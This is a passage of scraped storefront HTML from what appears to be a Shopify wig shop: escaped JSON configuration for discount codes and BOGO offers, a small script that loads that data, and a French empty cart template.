Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/cart/?view=ajax
body_size: 3001
content:

<template data-options>
  {
    "item_count": 0
  }
</template>
<template data-html="content">
  <p class="ajax-cart__empty-cart a-center js-cart-empty ">Votre panier est actuellemnt vide.</p>
  <div id="productactity"></div>
<form
  class="ajax-cart__cart-form grid__wrapper edge js-cart-form "
  action="/fr-gb/cart"
  method="post"
>
  <div class="ajax-cart__cart-items span-12 auto hide">
    
  </div>
  <div class="ajax-cart__info-wrapper a-left  js-cart-info">
    <ul class="ajax-cart__accordion js-cart-accordion">
      
        <li class="tlink has_sub_menu ">
          <a href="#" title="Veuillez laisser vos instructions particulières ici:" onclick="showNote()">Veuillez laisser vos instructions particulières ici: </a>
          <span class="icon inactive-arrow">+</span>
          <span class="icon active-arrow">-</span>
        </li>
        <ul class="accordion-content sub hideCartText " id="cartText">
          <div class="a-left">
            <textarea
              name="note"
              id="note"
              rows="5"
              cols="60"
              class="js-cart-note"
              onblur="handleNoteBlur()"
            ></textarea>
          </div>
        </ul>
      
      
    </ul>

    
  </div>

  <div class="ajax-cart__summary-wrapper hide js-cart-summary">
    <div class="ajax-cart__final-details">
      <div class="subtotal">
        <p class="title a-left mb0">Sous-total</p>
        <p class="subtotal-price a-right mb0">
          <span id="subprice" class="cart-original-total cart-price block js-cart-subtotal"><span class=money>$0.00</span></span>
        </p>
      </div><div class="shipping">
          <p class="title a-left mb0">Livraison</p>
          <p class="a-right mb0">Calculé à la caisse</p>
        </div><div class="discounts">
</div>
      <hr>
      <!--
        <div class="total">
          <p class="title a-left">Total</p>
          <p class="total-price a-right"><span class="cart-original-total cart-price" id='total'><span class=money>$0.00</span></span>
